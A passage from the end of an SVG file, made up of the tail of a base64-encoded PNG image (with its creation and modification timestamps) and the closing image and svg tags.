gU3PsV57ZG/+tXpJO9AFS6GrHvY+bH2n6dSEDisxTaPYygazTc3Q4BhBNxhCxlf+ieTnua93X8//
fuLmGWRdBMoUimY23TN2e/z+2KGcG560ajRb2YA0cm5ocIygGwxVwHf1/qb97Qfbdm6/dfBFZ7tc
bGQk5+oahYfN2smV/3HuW+2Ppn/uhnoeqiDnVtirPQJpFuwNtYURdIOhSihy98Xu6/ux/5/b104+
5cwt010pXKyCsNe2uGs0Ch+HZtpG1v2w9Z6R/nU/GzmaCznZz0ewhQ3IaiRvGDE31BhG0A2GKqLJ
HOPYkxi5OvfM9MZVPZ3bJ7fNrnRxSePPS/t8BbfCf68k9kEpjUajESRwiJPsb398/PH0SO/x637Y
ffTfyYSucD6SjWyqztr53O44CXW8ZcEQKYygGwxVJ0P2sH/YZYvYddORG4Y2TrVlmtZ2yJ5cm9fi
N/tNykEq4fkxTyrQlnI4r9r6UoEPoGytFkq41qw9HZvyxoZHmtId42ue2HLfI/c/pn2yhLQ37QK8
go2Mru7aeVXLDxkMCzGCbjDUDL7O3ePfo/CRPKm9efPYmtne1Ip0h5dwbeQKN5XxlYXveAl9vta8
Ql8s6LLi3ipCSd9ON4219nf1Tx3/73M+Co9cFaX0vCtclfXUZOIZagYj6AZDTaIm/QfVgwqFwgdW
8xQOchIfhbpos1vw6+2CfB67ojZ87uZc4UKVczMXN9Q49bBfxmCoQ3ThB8ClnafSxnX04NZAq6pN
lVzh6mN/oaGO+f8BeSyI5JBTBtAAAAAldEVYdGRhdGU6Y3JlYXRlADIwMjItMDktMjhUMTQ6NDE6
MDgrMDI6MDDA6yiXAAAAJXRFWHRkYXRlOm1vZGlmeQAyMDIyLTA5LTI4VDE0OjQxOjA4KzAyOjAw
sbaQKwAAAABJRU5ErkJggg==" />
</svg>
